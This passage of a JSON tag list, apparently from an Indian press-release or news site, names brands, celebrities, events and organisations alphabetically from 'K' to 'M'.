Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel 